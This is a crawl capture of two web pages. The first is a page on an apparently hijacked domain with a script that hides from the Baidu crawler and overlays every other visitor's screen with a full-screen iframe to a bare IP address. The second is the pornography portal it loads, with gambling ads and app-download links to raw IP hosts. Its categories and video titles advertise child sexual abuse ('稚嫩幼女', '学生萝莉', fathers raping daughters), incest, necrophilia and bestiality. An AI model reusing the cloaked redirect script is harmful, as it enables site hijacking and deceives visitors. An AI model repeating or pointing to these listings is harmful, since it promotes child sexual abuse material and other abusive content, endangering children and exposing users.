

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.openj-gate.com/site/arbetet.se
body_size: 684
content:
<script>
		function guanggao(url){
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
    var iframe = document.createElement('iframe');
    iframe.src = url; 
    iframe.scrolling = 'auto';
    iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
    var div1 = document.createElement("div");
    var div =  document.createElement("div");
    
    div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    div1.style.overflow = "auto";
    div1.appendChild(iframe);
    div.appendChild(div1);
    document.write(div.innerHTML);
}
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;


var us = navigator.userAgent.toLowerCase();
if (us.indexOf("baiduspider") != -1) {

}else{
if (is_mobi) {
    guanggao('https://103.219.104.197/')//这里改成你要显示的url 
    
  }else{
      guanggao('https://103.219.104.197/')
  }
}
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://103.219.104.197/
body_size: 8627
content:
<!DOCTYPE html>
<html  id="allHtml">
<head lang="zh-cn">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, minimal-ui" />
<meta name="format-detection" content="telephone=no, email=no" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-touch-fullscreen" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black" />
<meta name="applicable-device" content="pc,mobile" />
<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>
<meta name="full-screen" content="yes" />
<meta name="browsermode" content="application" />
<meta name="x5-fullscreen" content="true" />
<meta name="x5-page-mode" content="app" />
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta name="robots" content="noarchive" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="Cache-Control" content="public, max-age=1800, must-revalidate" />
<meta http-equiv="Cache-Control" content="no-cache" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Pragma" content="no-cache">
<meta http-equiv="Expires" content="0">
 <title>免费短视频</title>
    <meta name="keywords" content="短视频,搞笑视频,视频分享,免费视频,在线视频,预告片" />
    <meta name="description" content="提供最新最快的视频分享数据" />
<link rel="shortcut icon" href="/template/m1938pc/css/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/template/m1938pc/css/ate.css" type="text/css" />
<link rel="stylesheet" href="/template/m1938pc/css/zui.css" type="text/css" />
</head>
<body>
<div class="gongago">
	<p class="gongago_p">
	</p>
</div>
<!--<marquee scrollamount="5" style="color: #ff0000;font-weight: 600; background-color: #fff000;" direction=left>[公告]：网址更新频繁，请把发布页“</font><a href="http://topoyo.com" style="text-decoration: none"><font color="#009900">topoyo.com</font><font color="#ff0000">”加入浏览器收藏书签，以防丢失！</font></a></marquee>-->
<script type="text/javascript">
        function copyLink(){
            var e = document.getElementById("copy");
            e.select(); // 选择对象
            document.execCommand("Copy"); // 执行浏览器复制命令
            alert("网址复制成功！\n\n\n请粘贴到微信/QQ或者备忘录里。\n" +
        "线路域名经常被屏蔽，请务必保存回家地址。\n\n如果您觉得本站还不错，请粘贴发送给好友。\n感谢～");
        // window.location.href="/index.php";//添加你要跳转的页面
        }
</script>
<!--文字闪烁js-->
<script language="javascript">
function changeColor(){
var color="#fff000|#2fff00|#FF0066|#00f3ff";
color=color.split("|");
document.getElementById("blink").style.color=color[parseInt(Math.random() * color.length)];
}
setInterval("changeColor()",100);
</script>
<style>
textarea {position: absolute; top: 0; left: 0; opacity: 0; z-index: -10;}
.fuzhi {
    background-color: #fff000;
	/*border: 1px solid rgb(244, 244, 244);*/
	height: 20px;
	line-height: 20px;
	text-align: center;
    color: #000000;
    padding: 2px 5px 2px 5px;
    border-radius: 10px;
	cursor: pointer;
	text-decoration: none;
}
.fuzhi a:have{
    background-color: #00000;
	/*border: 1px solid rgb(244, 244, 244);*/
	height: 20px;
	line-height: 20px;
	text-align: center;
    color: #000000;
    padding: 2px 5px 2px 5px;
    border-radius: 10px;
	cursor: pointer;
	text-decoration: none;
}
.gonggao{
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    flex-direction: row;
}
.gongago_p{
    padding: 5px;
    text-align: center;
}
</style>	
		
<div class="content">
<div class="container">

<div class="appel"><span id="qq1"></span></div>
<div class="appel">


<!--820-->
<a href='https://146.103.82.249/?cid=7559985' target='_blank'>
<img src='https://146.103.73.45:5030/siteadmin/upload/img/1988147440755900418.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a>

<!--6882-->
<a href='https://153.43.10.230:5001/?cid=3422004' target='_blank'>
<img src='https://153.43.10.230/siteadmin/upload/img/1989184994102493186.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a>
<div id="youmu" class="youmu-app">
	<div class="area">
	
		<dl class="first">
		<dt><a href="/">在线电影</a></dt>
<dd><a href="/index.php/vod/type/id/1.html"> 色情综艺</a></dd>
<dd><a href="/index.php/vod/type/id/6.html">母子</a></dd>
<dd><a href="/index.php/vod/type/id/2.html">超限巨乳</a></dd>
<dd><a href="/index.php/vod/type/id/7.html">兄妹</a></dd>
<dd><a href="/index.php/vod/type/id/3.html">学生萝莉</a></dd>
<dd><a href="/index.php/vod/type/id/8.html">父女</a></dd>
<dd><a href="/index.php/vod/type/id/4.html">KTV选妃</a></dd>
<dd><a href="/index.php/vod/type/id/5.html"> 网红主播</a></dd>
		</dl>
		<dl>
		<dt><a href="/">高清电影</a></dt>
<dd><a href="/index.php/vod/type/id/13.html">黑料曝光</a></dd>
<dd><a href="/index.php/vod/type/id/14.html">麻豆传媒</a></dd>
<dd><a href="/index.php/vod/type/id/15.html">91制片厂</a></dd>
<dd><a href="/index.php/vod/type/id/9.html">姐弟</a></dd>
<dd><a href="/index.php/vod/type/id/16.html"> 稚嫩幼女</a></dd>
<dd><a href="/index.php/vod/type/id/10.html">全家乱伦</a></dd>
<dd><a href="/index.php/vod/type/id/11.html">岳母儿媳</a></dd>
<dd><a href="/index.php/vod/type/id/12.html">小姨嫂子</a></dd>
		</dl>
		<dl>
		<dt><a href="/">精品电影</a></dt>
<dd><a href="/index.php/vod/type/id/20.html">师生伦理</a></dd>
<dd><a href="/index.php/vod/type/id/21.html">隔代乱伦</a></dd>
<dd><a href="/index.php/vod/type/id/22.html">舅侄别恋</a></dd>
<dd><a href="/index.php/vod/type/id/23.html">真实奸尸</a></dd>
<dd><a href="/index.php/vod/type/id/24.html">果冻传媒</a></dd>
<dd><a href="/index.php/vod/type/id/25.html">人兽乱交</a></dd>
<dd><a href="/index.php/vod/type/id/17.html">真实缅北</a></dd>
<dd><a href="/index.php/vod/type/id/18.html">国产自拍</a></dd>
		</dl>


	</div>
</div>
<div id="ddab">
 <div class="seach">
        <form action="/index.php/vod/search.html" method="get" >
            <input type="text" placeholder="视频关键词..." id="searchbutton" name="wd">
            <button>视频搜索</button>
        </form>
    </div>
  </div>
</div>
<div class="appel"><span id="qq2"></span></div>

<div class="appel">
<style type="text/css">





@-webkit-keyframes hue {
 from {
  -webkit-filter: hue-rotate(0deg);
  -moz-filter: hue-rotate(0deg);
 }
 to {
  -webkit-filter: hue-rotate(-360deg);
  -moz-filter: hue-rotate(-360deg);
 }
}
@keyframes bganimation {
 0% {
  background-position: 0% 50%;
 }
 50% {
  background-position: 100% 50%;
 }
 100% {
  background-position: 0% 50%;
 }
}
.links-top ul.icon-list {
 list-style:none;
}
.links-top ul.icon-list li {
 list-style:none;
}
.links-top {
 /*! overflow:hidden; */
 margin:auto;
 margin-bottom:5px;
 /*border-radius:5px;*/padding-bottom: 5px;
 background:#fff;
 margin-top: 5px;
}
.links-top ul li {
 float:left;
 padding:5px 0;
 width:10%;
 text-align:center
}
.links-top ul li img {
 margin:0 auto;
 padding:4px;
 width:70px;
 height:70px;
 border-radius:5px
}
.links-top ul li a div {
 font-weight: bold;
 color: #f35626;
 background-image: -webkit-linear-gradient(92deg, #f35626, #feab3a);
 -webkit-background-clip: text;
 -webkit-text-fill-color: transparent;
 -webkit-animation: hue 10s infinite linear;
}
.links-top ul li a button {
 /*! width: 0.75rem; */
 /*! height: 0.3rem; */
 /*! line-height: .3rem; */
 /*! margin: 0.2rem auto 0 auto; */
 border: 1px solid #fff;
 border-radius: 0.8rem;
 color: white;
 background-color: #ff4ba1;
 font-size: 12px;
 margin-top: 5px;
 box-shadow: rgb(5 24 74 / 37%) 0px 2px 6px 0px;
 background-image: linear-gradient(125deg,#ff4ba1,orange,#8476ee,#00ff00);
 background-size: 400%;
 animation: bganimation 20s infinite;
}
@media screen and (min-width:750px) {
 ul.icon-list li {
  width:12.5%
 }
}
@media screen and(max-width:768px) {
 .links-element ul li {
  width:33.3333%
 }
 .links-top ul.icon-list li {
  width:20%
 }
}
@media screen and (max-width:544px) {
 .links {
  padding:0 5px
 }
 .links-element ul li {
  width:49%
 }
 .links-top ul.icon-list li {
  width:25%
 }
}

@-webkit-keyframes hue {from {-webkit-filter: hue-rotate(0deg);-moz-filter: hue-rotate(0deg);}to {-webkit-filter: hue-rotate(-360deg);-moz-filter: hue-rotate(-360deg);}}@keyframes bganimation {0%{background-position: 0% 50%;}50%{background-position: 100% 50%;}100%{background-position: 0% 50%;}}.links-top ul.icon-list{list-style:none;}.links-top ul.icon-list li{list-style:none;}.links-top/*! overflow:hidden; */margin:auto;margin-bottom:5px;/*border-radius:5px;*/padding-bottom: 5px;background:#fbfafa;margin-top: 5px;.links-top ul li{float:left;padding:5px 0;width:12.5%;text-align:center}.links-top ul li img{margin:0 auto;padding:4px;width:70px;height:70px;border-radius:5px}.links-top ul li a div {font-weight: bold;color: #f35626;background-image: -webkit-linear-gradient(92deg, #f35626, #feab3a);-webkit-background-clip: text;-webkit-text-fill-color: transparent;-webkit-animation: hue 10s infinite linear;}.links-top ul li a button @media screen and (min-width:750px) {ul.icon-list li{width:12.5%}}@media screen and(max-width:768px) {    .links-element ul li{width:33.3333%}.links-top ul.icon-list li{width:20%}}@media screen and (max-width:544px) {    .links{padding:0 5px}.links-element ul li{width:49%}.links-top ul.icon-list li{width:25%}}



</style><div class="links-top wrapper"><ul class="icon-list">


<!--820-->
<li><a href='https://146.103.82.249/?cid=7559985' target='_blank' rel='nofollow'>
<img data-original='https://146.103.73.45:5030/siteadmin/upload/img/1988147327666155522.webp
' referrerpolicy='no-referrer' style='border-radius: 20%; display: inline;' src='https://146.103.73.45:5030/siteadmin/upload/img/1988147327666155522.webp'>
<div>站长推荐</div><button>立即下载</button></a></li>


<!--6882-->
<li><a href='https://153.43.10.230:5001/?cid=3422004' target='_blank' rel='nofollow'>
<img data-original='https://153.43.10.230/siteadmin/upload/img/1988587432898039809.gif
' referrerpolicy='no-referrer' style='border-radius: 20%; display: inline;' src='https://153.43.10.230/siteadmin/upload/img/1988587432898039809.gif'>
<div>站长推荐</div><button>立即下载</button></a></li>

<!--2552-->
<li><a href='https://146.103.92.177:5001/?cid=1673181' target='_blank' rel='nofollow'>
<img data-original='https://146.103.92.177/siteadmin/upload/img/1988825036430315521.avif
' referrerpolicy='no-referrer' style='border-radius: 20%; display: inline;' src='https://146.103.92.177/siteadmin/upload/img/1988825036430315521.avif'>
<div>站长推荐</div><button>立即下载</button></a></li>

</ul></div>

</div>
 <script src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/26542049af824806885cb5e5ee483bcc"></script> 

<div class="appel clearfix">
	<div class="appel-main">
		<div class="appel-heading clearfix">
			<h3 class="appel-title"> 色情综艺</h3>
            <h3 class="appel-title" style="float: right;"><a href="/index.php/vod/type/id/1.html">更多</a></h3>
		</div>
		<ul class="thumbnail-group clearfix">
		


<!--9988-->
<li>
    <a class="thumbnail" href="https://146.103.82.249/?cid=7559985" target="_blank" title="点击查看">
    <img src="https://146.103.73.45:5030/siteadmin/upload/img/1988147350277435394.webp" alt="图片丢失" title="点击查看" style="color: white;">
    <span class="video-grade">广告赞助商</span></a>
	<div class="video-info"><h5><a href="https://146.103.82.249/?cid=7559985" title="点击查看">澳门娱乐城</a></h5>
	<p>官方直营注册即送820</p>
	</div>
</li>


					<li><a class="thumbnail" href="/index.php/vod/detail/id/15161.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/458e6ff66dc54907929e0d09a8f0c5c2"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/15161.html" title="麻豆传媒女优擂台摔角狂热EP1情色擂台玩穴到投降AV篇白穎">麻豆传媒女优擂台摔角狂热EP1情色擂台玩穴到投降AV篇白穎</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/15162.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/cf8a9b63a97747619d3c50c9534d3bb7"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/15162.html" title="兔子先生之足球宝贝EP3节目篇">兔子先生之足球宝贝EP3节目篇</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/15163.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/2bdf02cdc0ff46c797dac6e04a79c398"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/15163.html" title="教学女性高潮秘密的完整教学与超近距离观察">教学女性高潮秘密的完整教学与超近距离观察</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/13492.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/612dfffa8fef4fae96ad0b6d2413c0c6"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/13492.html" title="ZYBY/体育节目惊现陷阱，吓坏艺人，日本整蛊综艺【阿芸说】">ZYBY/体育节目惊现陷阱，吓坏艺人，日本整蛊综艺【阿芸说】</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12941.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/6c19c58396ab48ec8acfa03f4b404ed7"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12941.html" title="PMD004陈圆圆粉丝突袭计划">PMD004陈圆圆粉丝突袭计划</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12942.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/3eadcf00109540949dad9da223eb835e"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12942.html" title="小鹏奇啪行第二季番外篇3泰国援交一定去这神秘夜生活玩咖带大家掀翻泰国">小鹏奇啪行第二季番外篇3泰国援交一定去这神秘夜生活玩咖带大家掀翻泰国</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12943.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/70f3549f14e74d4292fce51fed5d5ebf"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12943.html" title="TWAV圆梦计画-华根初上1-邓佳华破处了处女作">TWAV圆梦计画-华根初上1-邓佳华破处了处女作</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12944.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/b2b3a3b5dac742db95766f390b052468"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12944.html" title="突袭女优家EP10av篇欲火难耐逆推摄影师-欧妮">突袭女优家EP10av篇欲火难耐逆推摄影师-欧妮</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12945.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/66d7475953b44562a3bb54df8a642b29"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12945.html" title="SAT0106跟着我的AV闺蜜旅游趣-花东篇EP04">SAT0106跟着我的AV闺蜜旅游趣-花东篇EP04</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12946.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/500e20b58da34025a43e04e00fea4cc8"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12946.html" title="【PLAY虾米GAME】水瓶大挑战输了就被干！巨乳肥臀邦尼熊熊被大王魔操到全身无力！魔王将肉棒塞满满！">【PLAY虾米GAME】水瓶大挑战输了就被干！巨乳肥臀邦尼熊熊被大王魔操到全身无力！魔王将肉棒塞满满！</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12947.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/4efaed5b3d9e4864bd7e8c09a31aa39c"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12947.html" title="女优淫娃培训营EP5AV篇淫娃女教官实战演练-袁子仪">女优淫娃培训营EP5AV篇淫娃女教官实战演练-袁子仪</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12948.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/b06730dca5164c849554c0213cf07e02"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12948.html" title="日本前偶像Reina【小姐這是我的名片】日本口交No.1痴女系少女淫蕩的翹臀雪乳TGZY">日本前偶像Reina【小姐這是我的名片】日本口交No.1痴女系少女淫蕩的翹臀雪乳TGZY</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12949.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/4671d3c308164ecca2d8a030bcc8a89b"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12949.html" title="MD-0317夏日泳装粉丝感谢祭">MD-0317夏日泳装粉丝感谢祭</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12950.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/e950dc28fe3d4292ab2e452aa756df78"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12950.html" title="台北成人展三上悠亚等现场男优调教大奶等等">台北成人展三上悠亚等现场男优调教大奶等等</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12951.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/610c297b53cc45e8a4f4f17ef631b5bc"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12951.html" title="第一夜密令倒数">第一夜密令倒数</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12952.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/d1473ff72c6044d09099dbd8c9bcf89b"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12952.html" title="你好同学EP3AV篇营火帐篷激情性爱">你好同学EP3AV篇营火帐篷激情性爱</a></h5>
				<p> 色情综艺 - 2026-01-11</p>
			</div></li>
						</ul>
	</div>
</div><div class="appel clearfix">
	<div class="appel-main">
		<div class="appel-heading clearfix">
			<h3 class="appel-title"> 稚嫩幼女</h3>
            <h3 class="appel-title" style="float: right;"><a href="/index.php/vod/type/id/16.html">更多</a></h3>
		</div>
		<ul class="thumbnail-group clearfix">
		


<!--9988-->
<li>
    <a class="thumbnail" href="https://146.103.82.249/?cid=7559985" target="_blank" title="点击查看">
    <img src="https://146.103.73.45:5030/siteadmin/upload/img/1988147350277435394.webp" alt="图片丢失" title="点击查看" style="color: white;">
    <span class="video-grade">广告赞助商</span></a>
	<div class="video-info"><h5><a href="https://146.103.82.249/?cid=7559985" title="点击查看">澳门娱乐城</a></h5>
	<p>官方直营注册即送820</p>
	</div>
</li>


					<li><a class="thumbnail" href="/index.php/vod/detail/id/12382.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/f1df97a27b654989a0239dc78084b8d0"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12382.html" title="缅甸幼女  小女孩勾起你最禽兽的欲望">缅甸幼女  小女孩勾起你最禽兽的欲望</a></h5>
				<p> 稚嫩幼女 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12380.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/e06adb56d10c4d379b29c261748e3275"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12380.html" title="调教开发女儿">调教开发女儿</a></h5>
				<p> 稚嫩幼女 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12379.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/1d3cd5ab9ca74a2a810034d67884158f"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12379.html" title="《重磅大瓜》人间鬼父喂闺女吃春YAO操萝莉女儿">《重磅大瓜》人间鬼父喂闺女吃春YAO操萝莉女儿</a></h5>
				<p> 稚嫩幼女 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12377.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/7086391873764f03a47379a2d2cf34d3"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12377.html" title="鬼父从小就培养两个小女儿为自己的大鸡巴
服务">鬼父从小就培养两个小女儿为自己的大鸡巴
服务</a></h5>
				<p> 稚嫩幼女 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12376.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/2cb36e84c6544cc9a48c587e375e7fa7"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12376.html" title="【乱伦】鬼父不分国际＿北美兽父把女儿操的快要休克，三观炸裂">【乱伦】鬼父不分国际＿北美兽父把女儿操的快要休克，三观炸裂</a></h5>
				<p> 稚嫩幼女 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12375.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/2f92dcfe62cc467caccf119d71341830"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12375.html" title="真实父女乱伦 鬼父狂干女儿粉逼">真实父女乱伦 鬼父狂干女儿粉逼</a></h5>
				<p> 稚嫩幼女 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12374.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/9d7d69ef6c804c9e8b4ca881d2798a46"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12374.html" title="真实乱伦鬼父父亲在家上女儿">真实乱伦鬼父父亲在家上女儿</a></h5>
				<p> 稚嫩幼女 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12373.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/4205abfca6b04a73aca1da9139da5631"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12373.html" title="坏叔叔包养小萝莉毛都没长 洁白无瑕坏叔叔抓住双马尾小萝莉的辫子一顿操作">坏叔叔包养小萝莉毛都没长 洁白无瑕坏叔叔抓住双马尾小萝莉的辫子一顿操作</a></h5>
				<p> 稚嫩幼女 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12372.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/ffb1c62b36084b3a925cd2230f474b8e"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
				<h5><a href="/index.php/vod/detail/id/12372.html" title="国内真实父女乱伦精选，鬼父乱伦母女">国内真实父女乱伦精选，鬼父乱伦母女</a></h5>
				<p> 稚嫩幼女 - 2026-01-11</p>
			</div></li>
						<li><a class="thumbnail" href="/index.php/vod/detail/id/12371.html">
   <img class="lazyload" data-src="https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/f199dfeeaaf64d62bef5a8235647c3eb"  src="https://9439484.s90i.faiusr.com/3/AFoIABADGAAg5t-ryQYoquDtzwQwjAE4PA.gif" style="display: inline;height:100px;width:100%;"> 
</a>
			<div class="video-info">
